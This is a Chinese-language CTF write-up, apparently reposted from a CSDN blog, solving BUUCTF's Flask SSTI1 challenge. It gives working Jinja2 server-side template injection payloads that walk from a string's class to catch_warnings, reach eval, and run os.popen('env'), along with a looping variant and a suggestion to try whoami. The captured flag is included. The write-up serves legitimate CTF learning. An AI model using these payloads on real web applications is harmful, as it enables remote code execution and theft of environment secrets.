声明:本篇文章csdn要我一天发两篇所以我来水的

跟ssti注入的详细知识我这里写了

https://blog.csdn.net/weixin_74790320/article/details/136154130

上面链接我复现了vulhub的SSTI,其实本质上是一道题

![[Flask]SSTI1 buuctf,ctf,ssti,python,网络安全](https://imgs.yssmx.com/Uploads/2024/02/826014-1.png)

然后我们就用{{''.__class__}}看类的类型,但是无所谓,啥类型都可以,因为我们要找到的是他的基类,然后通过基类去找子类

![[Flask]SSTI1 buuctf,ctf,ssti,python,网络安全](https://imgs.yssmx.com/Uploads/2024/02/826014-2.png)

{{''.__class__.__base__}}找到基类

![[Flask]SSTI1 buuctf,ctf,ssti,python,网络安全](https://imgs.yssmx.com/Uploads/2024/02/826014-3.png)

然后找子类

![[Flask]SSTI1 buuctf,ctf,ssti,python,网络安全](https://imgs.yssmx.com/Uploads/2024/02/826014-4.png)

然后在子类中找到catch_warnings这个类,然后去这个类的全局变量里面找到eval,

![[Flask]SSTI1 buuctf,ctf,ssti,python,网络安全](https://imgs.yssmx.com/Uploads/2024/02/826014-5.png) 所以就可以命令执行,然后flag在env环境变量里面

所以就可以命令执行,然后flag在env环境变量里面

手工payload:

1.先获取类

payload:

{{''.__class__}}![[Flask]SSTI1 buuctf,ctf,ssti,python,网络安全](https://imgs.yssmx.com/Uploads/2024/02/826014-6.png)

先使用该payload来获取某个类,这里可以获取到的是str类,实际上获取到任何类都可以,因为我们都最终目的是要获取到基类Object。

2.获取基类

payload:

{{''.__class__.__bases__}}![[Flask]SSTI1 buuctf,ctf,ssti,python,网络安全](https://imgs.yssmx.com/Uploads/2024/02/826014-7.png)

3.获取基类的所有子类

payload:

{{''.__class__.__base__.__subclasses__()}}![[Flask]SSTI1 buuctf,ctf,ssti,python,网络安全](https://imgs.yssmx.com/Uploads/2024/02/826014-8.png)

4.找所有存在eval的类

{{''.__class__.__base__.__subclasses__()[166]}}这里官方给了一个方向是catch_warnings类

![[Flask]SSTI1 buuctf,ctf,ssti,python,网络安全](https://imgs.yssmx.com/Uploads/2024/02/826014-9.png)

然后我大概搞了一下,这个类在第167个,但是下标从0开始就是166个

5.选中这个类



先声明一下下面的网址有时候有点变化的原因是我也在搞buuctf的这个ssti,跟我靶机有点没分开就是我人晕了,但是没有影响,重要的是对name参数的注入

格式都是?name+payload

payload:

{{%27%27.__class__.__base__.__subclasses__()[166]}}![[Flask]SSTI1 buuctf,ctf,ssti,python,网络安全](https://imgs.yssmx.com/Uploads/2024/02/826014-10.png)

6.在这个类中找他的初始化函数里面的所有全局变量

然后看看这里面有没有危险函数eval

payload:

{{''.__class__.__base__.__subclasses__()[166].__init__.__globals__}}![[Flask]SSTI1 buuctf,ctf,ssti,python,网络安全](https://imgs.yssmx.com/Uploads/2024/02/826014-11.png)

存在eval

![[Flask]SSTI1 buuctf,ctf,ssti,python,网络安全](https://imgs.yssmx.com/Uploads/2024/02/826014-12.png)

然后我们怎么选择eval函数呢???

找{}这种大括号

![[Flask]SSTI1 buuctf,ctf,ssti,python,网络安全](https://imgs.yssmx.com/Uploads/2024/02/826014-13.png)

别问我为什么没有右括号,我视力不好没看到在哪,反正他被'__builtins__'这一个键里面的{}号包围了

所以怎么选择呢?那就是

['__builtins__']['eval']

找到危险函数那就是最后的代码执行阶段了

原本代码执行这么写eval('__import__("os").popen("env").read()')

那已经选中了eval是不是右边加上('__import__("os").popen("env").read()')这一部分就好了!!!

7.代码执行

payload:

?name={{''.__class__.__base__.__subclasses__()[166].__init__.__globals__['__builtins__']['eval']('__import__("os").popen("env").read()')}}因为是buuctf的题所以我直接干出flag了,flag在环境变量里,所以意思就是我们只要代码执行env获取环境变量就好了

你自己玩的时候可以试下whoami,也是可以的

![[Flask]SSTI1 buuctf,ctf,ssti,python,网络安全](https://imgs.yssmx.com/Uploads/2024/02/826014-14.png)

官方payload:

后面遍历需要代码跑一遍

{%code%}这里是代码的意思在ssti里面

payload:

{% for c in [].__class__.__base__.__subclasses__() %} {% if c.__name__ == 'catch_warnings' %} {% for b in c.__init__.__globals__.values() %} {% if b.__class__ == {}.__class__ %} {% if 'eval' in b.keys() %} {{ b['eval']('__import__("os").popen("env").read()') }} {% endif %} {% endif %} {% endfor %} {% endif %} {% endfor %}解释在我上面的链接中

然后就可以看到flag了

![[Flask]SSTI1 buuctf,ctf,ssti,python,网络安全](https://imgs.yssmx.com/Uploads/2024/02/826014-15.png) 文章来源:https://www.toymoban.com/news/detail-826014.html

文章来源:https://www.toymoban.com/news/detail-826014.html

flag{2108fec7-53f1-4e60-b65f-9ae1f959d501}文章来源地址https://www.toymoban.com/news/detail-826014.html

到了这里,关于[Flask]SSTI1 buuctf的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!

![[CTF/网络安全]BurpSuite爆破实战解题详析之BUUCTF Brute 1](https://imgs.yssmx.com/Uploads/2024/02/734711-1.png)

![[网络安全/CTF] BUUCTF极客大挑战2019PHP解题详析(Dirsearch使用实例+php反序列化)](https://imgs.yssmx.com/Uploads/2024/02/742922-1.png)

![[GDOUCTF 2023]<ez_ze> SSTI 过滤数字 大括号{等](https://imgs.yssmx.com/Uploads/2024/02/736902-1.png)